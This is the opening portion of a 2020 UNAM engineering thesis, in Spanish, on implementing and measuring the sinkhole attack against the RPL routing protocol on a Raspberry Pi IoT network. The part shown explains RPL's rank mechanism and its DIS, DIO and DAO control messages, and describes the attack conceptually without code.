

## **UNIVERSIDAD NACIONAL AUTÓNOMA DE MÉXICO**

## **FACULTAD DE INGENIERÍA**

# **IMPLEMENTACIÓN DEL ATAQUE SINKHOLE EN EL PROTOCOLO RPL**

**TESIS**

Que para obtener el título de **Ingeniero en Telecomunicaciones**

**P R E S E N T A** 

Emanuel Ramírez Romero

## **DIRECTOR DE TESIS**

Dr. Luis Francisco García Jiménez



**Ciudad Universitaria, Cd. Mx., 2020**



Universidad Nacional Autónoma de México

**UNAM – Dirección General de Bibliotecas Tesis Digitales Restricciones de uso**

### **DERECHOS RESERVADOS © PROHIBIDA SU REPRODUCCIÓN TOTAL O PARCIAL**

Todo el material contenido en esta tesis esta protegido por la Ley Federal del Derecho de Autor (LFDA) de los Estados Unidos Mexicanos (México).

**Biblioteca Central** 

Dirección General de Bibliotecas de la UNAM

El uso de imágenes, fragmentos de videos, y demás material que sea objeto de protección de los derechos de autor, será exclusivamente para fines educativos e informativos y deberá citar la fuente donde la obtuvo mencionando el autor o autores. Cualquier uso distinto como el lucro, reproducción, edición o modificación, será perseguido y sancionado por el respectivo titular de los Derechos de Autor.

# **Agradecimientos**

Agradezco a mis padres quienes con su apoyo, esfuerzos y cariño incondicional, he podido llegar a la culminación de esta etapa en mi formación académica.

Al Dr. Luis Francisco García Jiménez por su dirección, enseñanza y apoyo en la realización de esta tesis.

Por otro lado agradezco el apoyo brindado por parte del proyecto DGAPA-PAPIIT IA105520

# **´ Indice general**



# **´ Indice de figuras**



# **´ Indice de pseudocodigos ´**



# **´ Indice de codigos ´**



## <span id="page-7-0"></span>**Resumen**

Una de las tareas principales dentro de las redes IoT, es extender la conectividad de los objetos de uso cotidiano como son sensores, computadoras, televisiones, lavadoras, con el fin de que estos objetos puedan intercambiar informacion y tomar ´ decisiones que automaticen tareas de la vida cotidiana. Sin embargo, muchos de estos objetos operan con recursos limitados de procesamiento, memoria y bater´ıa. Por ello, en los últimos años se han estudiado y propuesto protocolos de comunicación que puedan funcionar correctamente en este tipo de sistemas. El estándar más utilizado para el encaminamiento de paquetes en sistemas con recursos limitados, es conocido como *routing protocol for low-power and lossy networks* (RPL), el cual basa su funcionamiento en la jerarquizacion de los nodos que conforman la red, es decir, ´ todas las rutas encaminan los paquetes hacía un nodo principal que se denomina nodo raíz, encargado de recibir toda la información y enviar esta información a Internet o a algún servidor.

Uno de los aspectos que se ha descuidado en este protocolo ha sido la seguridad, la cual de acuerdo al estándar RFC6550 se basa en la generación y procesamiento de mensajes, los cuales se encargan de asegurar la version de los mensajes de control de ´ la red RPL. Sin embargo, este protocolo esta expuesto a una gran variedad de ataques, ´ cuyas consecuencias pueden deteriorar el rendimiento y los recursos de la red.

Algunos de los ataques mas conocidos en RPL son ´ *black* y *gray hole*, en los cuales un nodo malicioso captura el tráfico que pasa por él con el fin de descartarlo y que no llegue a su destino. Por otro lado, uno de los ataques más dañinos a la estructura de la red es el ataque *sinkhole*, en el cual un nodo malicioso se encarga de establecer nuevas rutas mediante la modificacion de su rango. De esta forma los nodos cercanos ´ a él creen haber encontrado una mejor ruta y estos envían su tráfico a través del nodo malicioso. Aunque existen propuestas de deteccion del ataque sinkhole como el uso de ´ detección de intrusos (IDS), muchas de estas estrategias solo se han simulado a través de software como Cooja. Por lo que en esta tesis, se propone una implementacion real ´ tanto del protocolo RPL, así como del ataque sinkhole para medir cómo este ataque afecta a la estructura de la red. Más aún, esta implementación servirá como base para estudiar otros ataques y a su vez como base para proponer contra medidas en el protocolo RPL. También, ayudará a comprender de mejor forma los factores que no suelen estar programados en un simulador y cómo éstos afectan a los protocolos. Para ello, se implementa una red ad-hoc conformada por un conjunto de Raspberries Pi modelo 3B, las cuales permiten registrar y analizar las vulnerabilidades del protocolo RPL ante un ataque sinkhole. Con los resultados obtenidos se da una demostracion´ clara del desvío de los paquetes y cómo este ataque afecta de manera trascendental la topología de la red dependiendo de la ubicación del nodo malicioso.

## <span id="page-8-0"></span>Capítulo 1

## **Introduccion ´**

La búsqueda por conectar dispositivos de uso cotidiano, capaces de medir variables físicas cuya información registrada esté siempre a nuestro alcance, ha potencializado el paradigama de IoT. Las redes IoT se caracterizan por permitir la conexion entre una ´ gran variedad de dispositivos que operan con diferentes tipos de hardware, donde muchos de estos dispositivos tienen la característica de operar con recursos limitados en cuanto a procesamiento, memoria y batería.

El protocolo mas utilizado que cumple con los requerimientos para mantener la ´ conectividad entre los dispositivos IoT es conocido como *routing protocol for low-power and lossy networks* (RPL). Este protocolo se basa en la jerarquizacion de los nodos ´ mediante un parametro denominado rango. Dentro de la red se define un nodo prin- ´ cipal denominado nodo raíz. El rango representa la posición relativa con respecto a los otros nodos y al nodo raíz, es decir, el rango de cada nodo estrictamente decrece cuando se acerca al nodo raíz y se incrementa cuando se aleja del nodo raíz.

De acuerdo al RFC 6550 [\[1\]](#page-43-1), se emplean tres mensajes para la creacion de rutas en ´ el protocolo RPL (DIO, DAS y DIS). El primero de ellos se denomina mensaje DIO, el cual contiene la informacion necesaria para construir una instancia de RPL. Cada vez ´ que un nodo recibe un mensaje DIO configura sus parametros, selecciona a su padre ´ y determina su rango mediante la funcion objetivo referida en el mensaje DIO. El valor ´ del rango del nodo corresponde a su posición en el grafo con respecto al nodo raíz y siempre debe ser más grande que el rango de sus padres. Posteriormente el nodo envía este mensaje DIO a sus vecinos. Al final de este proceso, todos aquellos nodos que intercambiaron el mensaje DIO tienen un camino para llegar al nodo raíz mediante la eleccion de los padres de cada nodo. El mensaje DAO es usado para construir las ´ rutas del nodo raíz hacia las hojas. Los padres añaden las rutas recibidas por otros mensajes DAO y las envían recursivamente a sus padres mediantes mensajes DAO. En otras palabras, se encarga de propagar la informacion de los diferentes destinos ´ que se encuentran desde el nodo raíz hacia las hojas del árbol. Finalmente, cada vez que un nuevo nodo quiere incorporarse a la red, debe enviar un mensaje DIS con el fin de solicitar un mensaje DIO de sus vecinos.

Dado que la construccion de rutas depende solo de los mensajes anteriormente ´ mencionados, este protocolo puede ser vulnerable a ataques y de esta forma comprometer la operatividad de la red. Entre los ataques mas significativos que podemos ´ encontrar esta el ataque sinkhole, el cual advierte un camino beneficioso para atraer ´ el trafico cercano de sus vecinos, el ataque wormhole el cual tiene como objetivo in- ´ terrumpir la topología de la red y el flujo de tráfico, mediante la creación de un canal de comunicación entre dos atacantes que transmiten todo el tráfico que pasa a través de dicho canal, el ataque de clonación de ID, en el cual el atacante clona la identidad de otro nodo para ganar acceso al tráfico destinado al nodo. También, existen otros ataques que se enfocan en dañar diferentes características de la operación de la red y que operan en diferentes capas del modelo OSI.

Específicamente, en esta tesis se analiza los daños que puede ocasionar el ataque sinkhole dentro de una red IoT que opera con el protocolo RPL. Para ello a diferencia de la mayoría de los trabajos relacionados donde solo simulan el protocolo y los diferentes

ataques, esta tesis implementa el protocolo RPL y el ataque sinkhole mediante el uso de Raspeberries con el fin de analizar cuan vulnerable es una red IoT ante un ataque sinkhole. Más aún, esta implementación servirá como base para estudios de otros ataques en escenarios reales y a su vez para el analisis de contra medidas. ´

## <span id="page-9-0"></span>**1.1. Definicion del problema ´**

El protocolo RPL emplea el rango para jerarquizar a los nodos en el arbol. Gracias ´ a este rango y a la seleccion de padres, los nodos que pertenecen a la red pueden ´ establecer rutas de encaminamiento con el fin de que toda la informacion generada en ´ los nodos viaje hacia el nodo raíz, el cual suele estar conectado a una red externa con acceso a Internet o algun servidor en la nube. Sin embargo, un nodo malicioso puede ´ auto asignarse un rango lo mas bajo posible con el fin de atraer la mayor cantidad ´ de paquetes a sí mismo, con el fin de analizar la información y no retransmitirla a ningún otro nodo; este modo de operación se conoce como ataque sinkhole. Una vez que el ataque sinkhole es efectivo, la integridad de la informacion que se transmite a ´ lo largo de la red puede verse comprometida, ya que esta puede quedar expuesta ante al atacante.

El estandar RPL (definido en el RFC 6550[\[1\]](#page-43-1)) emplea mecanismos de seguridad, ´ sin embargo, la complejidad y el tamaño de los mensajes pueden representar el uso de muchos recursos en comparacion con los que cuentan los dispositivos usados ´ comúnmente en las redes IoT.

### <span id="page-9-1"></span>**1.2. Hipotesis ´**

El cambio de rango y la posición estratégica de un nodo malicioso permiten establecer un ataque sinkhole y vulnerar la red al atraer la mayor parte del tráfico hacía el nodo malicioso.

## <span id="page-9-2"></span>**1.3. Meta General**

Analizar y cuantificar los daños que el ataque sinkhole puede ocasionar en una red que emplea el protocolo RPL mediante el diseño de una red ad hoc con Raspberries y un sensor DTH11 que sea capaz de transmitir valores de temperatura y humedad.

### <span id="page-9-3"></span>1.4. Metodología

Para alcanzar la meta de este trabajo se divide en las siguientes tres etapas.

- Analizar detalladamente la operación del protocolo RPL, mediante el análisis de varios artículos de investigación y el RFC 6550[\[1\]](#page-43-1), lo cual permite comprender el protocolo para posteriormente implementarlo.
- Crear una topolog´ıa arbol que ejecute el protocolo RPL mediante el lenguaje de ´ programacion Python, la cual contiene un sensor de temperatura y humedad ´ DTH11 que transmite datos al nodo raíz.
- Implementar el ataque Sinkhole en el lenguaje Python con el fin de atacar a la red, y visualizar el ataque mediante la herramienta Wireshark.

## <span id="page-9-4"></span>**1.5. Contribucion´**

Entre los diferentes artículos relacionados con el protocolo RPL y sus vulnerabilidades en seguridad, se dan extensas explicaciones sobre la forma en la que opera el protocolo y las características del ataque sinkhole. También se muestran resultados de simulaciones realizadas en el simulador Cooja de Conitiki. Sin embargo, la contribución principal de esta tesis es demostrar de una manera física los daños que un ataque Sinkhole puede producir en una red IoT que opera con el protocolo RPL y mostrar procesos que en un simulador no se pueden crear, cómo localizar el punto óptimo para realizar el ataque, ya que en el mundo físico los patrones de radiación de las antenas cambian constantemente.

## <span id="page-10-0"></span>**1.6. Descripcion del contenido ´**

- En el cap´ıtulo 2 se presentan los trabajos relacionados con el funcionamiento del protocolo RPL, tambien se muestran los mensajes de control empleados en ´ el protocolo RPL, así como los campos usados para la implementación de la red. También se hace una simulación del protocolo RPL en el simulador cooja, y se presenta el pseudocodigo de los tres tipos de nodos que se emplearon en la red, ´ así como el diagrama de conexiones empleado para la medición de humedad y temperatura con el sensor DHT11.
- $\blacksquare$  En el capítulo 3 se explica el atacante sinkhole y las principales técnicas para contrarrestar el ataque sinkhole, dando una explicacion de las ventajas y des- ´ ventajas que estas pueden presentar.
- $\blacksquare$  En el capítulo 4 se dan los detalles de la topología de red que se implementó y se demuestran los resultados obtenidos mediante el flujo de tráfico con wireshark.
- En el cap´ıtulo 5 se presentan las conclusiones generales y la verificacion de la ´ hipótesis.

## <span id="page-11-0"></span>Capítulo 2

## **RPL**

### <span id="page-11-1"></span>**2.1. RPL**

El estandar de encaminamiento para las ´ *low power and lossy networks* (LLN) es conocido como RPL [\[1\]](#page-43-1). Este protocolo emplea técnicas que optimizan la comunicación entre los dispositivos. Uno de los aspectos mas relevantes de este protocolo, es que ´ todos los caminos se dirigen a un punto denominado nodo raíz, el cual actúa como frontera y conecta la LLN con Internet o alguna otra red.

En [\[2\]](#page-43-2), los autores definen la operacion del protocolo RPL, el cual conecta a los ´ dispositivos mediante la creación de canales de comunicación acíclicos denominados *destination oriented acyclic graph* (DODAG), estos canales transmiten la informacion´ de manera unidireccional hasta llegar al nodo raíz, cada nodo que pertenece a la red es identificado mediante su direccion IP. Cada nodo tiene un rango asignado, el cual ´ indica la posición relativa que tiene con respecto a los nodos vecinos y al DODAG raíz. El rango estrictamente se decrementa en los nodos que se acercan al DODAG raíz y se incrementa en los nodos que se alejan del nodo DODAG raíz.

Inicialmente, el nodo raíz es el único nodo activo en el DODAG, este nodo difunde mensajes de control denominados *DODAG information object* (DIO), con el fin de configurar los parámetros que ayudan a construir y mantener la topología de la red. Entre los parametros se encuentran el rango del nodo, el DODAG ID, la instancia ID, ´ el número de versión, el modo de operación (MOP), entre otros. Una vez que un nodo recibe varios mensajes DIO de diferentes fuentes, este selecciona a una de estas fuen- ´ tes como su padre, el cual será el siguiente salto para llegar al nodo raíz. La forma en la que los nodos seleccionan a su padre se define a partir de la funcion objetivo (OF), ´ esta función toma como entrada diferentes métricas como son latencia, potencia de transmision o confiabilidad del enlace para transformarlas en un rango. ´

A pesar de que el el calculo del rango se deja como tarea a la funcion objetivo, ´ el rango debe implementar propiedades genéricas independientemente de la función objetivo. Como caracter´ıstica particular el rango de los nodos debe ir decreciendo mientras los paquetes siguen su destino, por lo que se considera el rango una representación escalar de la ubicación o radio de un nodo dentro de un DODAG. El rango no es un costo de ruta, sin embargo su valor puede ser derivado e influir en las metricas de ruta. El rango tiene las siguientes propiedades: ´

- Tipo: Es un valor numerico abstracto ´
- Función: Es la expresión de una posición relativa dentro del DODAG con respecto a sus vecinos y no necesariamente es un indicador o una expresion de la ´ distancia o costo de camino a la raíz.
- Estabilidad: La estabilidad del rango determina la estabilidad de la topología.
- Propiedades: El rango se incrementa de una manera estrictamente monotona y ´ se puede utilizar para validar una progresión desde o hacia la raíz.
- Resumen: El rango no tiene una unidad física, sino un rango de incremento por salto, donde la asignación de cada incremento será determinada por la Función Objetivo.

Dentro del protocolo RPL, para la formacion del DODAG, se definen otros mensajes ´ de control entre los cuales se encuentra el mensaje *destination advertisement object* (DAO). Este permite a un nodo enviar su prefijo para establecer rutas de bajada. También está el mensaje *DODAG solicitation object* (DIS). Este mensaje se emplea para solicitar información acerca de los parámetros de configuración.

A continuacion se detallan los elementos que componen al protocolo RPL bajo las ´ especificaciones del RFC6550.

## <span id="page-12-0"></span>**2.2. Mensajes de control de RPL**

RPL cuenta con tres mensajes de control tanto para formar las rutas hacia el nodo raíz, así como para el mantenimiento de la red.

- DODAG information solicitation (DIS).
- DODAG information object (DIO).
- Destination advertisement object (DAO).

### <span id="page-12-1"></span>**2.2.1. Mensaje DIS**

El mensaje DIS solicita un mensaje DIO con el fin de que el nodo conozca el modo de operación de RPL, así como para sondear su vecindario en busca de nuevos nodos cercanos. De acuerdo con el RCF6550[\[1\]](#page-43-1), la estructura del mensajes DIS consta de tres campos:

- **Flags:** Campo de 8 bits que se reserva para banderas.
- **Reserved:** Campo de 8 bits que no se utiliza.
- **Options:** Campo de 8 bits para mandar solicitudes de información, con el fin de que cualquier nodo que quiera formar parte de la red reciba la informacion´ necesaria para poder transmitir y tener conocimiento acerca de quienes son sus vecinos mas cercanos. Entre las opciones se encuentran Pad1, PadN y Solicited ´ Information. Para propósitos de esta tesis solo se emplea el campo Options.

<span id="page-12-3"></span>

Figura 2.1: Campos del mensaje DIS de acuerdo al RFC6550[\[1\]](#page-43-1).

### <span id="page-12-2"></span>**2.2.2. Mensaje DIO**

El mensaje DIO contiene la información necesaria para la construcción y configuración de la red RPL, mediante los parámetros en el mensaje DIO, los nodos pueden elegir a su padre y mantenerse como un miembro activo de la red. El mensaje DIO consta de los siguientes campos:

- **RPLInstanceID:** Campo de 8 bits que indica a cuál instancia RPL pertenece el DODAG.
- **Version Number:** Campo de 8 bits que establece la version del DODAG. ´
- **Rank:** Campo de 16 bits que indica el rango del nodo.
- **Grounded (G):** Indica si el DODAG anunciado puede satisfacer la aplicacion de- ´ finida como meta.
- **Mode of operation (MOP):** Identifica el modo de operación de la red RPL.
- **DODAGPrefrence (Prf):** Campo de 3 bits que define cómo el nodo raíz de la red es comparado con otros nodos raíces.
- **Destination advertisement trigger sequence number (DTSN):** Campo de 8 bits que se emplea para mantener las rutas de bajada.
- **Flags:** Campo de 8 bits reservado para banderas.
- **Reserved:** Campo de 8 bits que no se utiliza.
- **DODAGID:** Campo de 128 bits con la dirección IPv6 establecida por el nodo raíz.
- **Options:** Contiene las opciones válidas que pueden ser Pad1, PadN, DAG Metric Container, Routing Information, DODAG Configuration y Prefix Information.

<span id="page-13-1"></span>Para fines de esta tesis se consideran los campos Options y Rank, ya que los parame- ´ tros G, MOP, Prf, version, RPLInstanceID y DODAGID son iguales para todos aquellos nodos que no son el nodo raíz, excepto el rango y el DTSN.



Figura 2.2: Campos del mensajes DIO de acuerdo al RFC6550[\[1\]](#page-43-1).

### <span id="page-13-0"></span>**2.2.3. Mensaje DAO**

El mensaje DAO se emplea para propagar información de los destinos hacía las rutas de subida a lo largo de toda la red. En el metodo de almacenamiento los mensajes ´ DAO se envían del hijo a su padre inmediato y para el método de no almacenamiento los mensajes son enviados al nodo raíz. El mensaje DAO cuenta con los siguientes campos:

- **RPLInstanceID:** Campo de 8 bits que indica la topología asociada a la red que se aprendió a partir de los mensajes DIO.
- **K:** Bandera que indica que se espera que el receptor mande un mensaje de confirmación.
- **D:** Bandera que indica que el campo DODAGID está presente.
- **Flags:** Campo de 6 bits que se mantiene sin uso y esta reservado para banderas. ´
- **Reserved:** Campo de 8 bits sin uso.
- **DAOSequence:** Incrementa en cada mensaje DAO único.
- **DODAGID:** Campo de 128 bits que contiene un entero sin signo establecido por el DODAG raíz que identifica un DODAG.
- **Options:** El mensaje DAO tiene como opciones validas: Pad1, PadN, RPL Target, ´ Transit Information y RPL Target Descriptor.

Para esta tesis, en el mensaje DAO se considera el campo Options con la opcion de ´ Transit Information, ya que se emplea para que un nodo transmita informacion acerca ´ de los destinos y sus atributos.

<span id="page-14-1"></span>

Figura 2.3: Campos del mensaje DAO de acuerdo al RFC6550[\[1\]](#page-43-1).

## <span id="page-14-0"></span>**2.3. Operacion del protocolo RPL ´**

A continuación para comprender el funcionamiento del protocolo RPL y el envío de mensajes de control de una manera más detallada, se utiliza el sistema operativo Contiki y el simulador Cooja. Se muestra una red con tres nodos en la que el nodo 1 se define como el RPL border router y los nodos 2 y 3 como sky-websens. Esta red ´ tiene una topología DAG con tres nodos donde el rango del nodo 1 abarca al nodo 2, el rango del nodo 2 abarca a los nodos 1 y 3 y el nodo 3 solo tiene en su rango al nodo 2 (ver figura [2.4\)](#page-14-2).

<span id="page-14-2"></span>

Figura 2.4: Simulación Cooja.

A través de la ventana Radio messages (ver figura [2.4\)](#page-14-2) se puede visualizar el envío de los paquetes de cada nodo, a quiénes va dirigido y el tipo de paquete que se transmite. En la figura [2.5](#page-15-0) se pueden observar los primeros mensajes DIS que se registran enviados por el nodo 2, el primero es enviado por difusión debido a que no se define un destinatario.

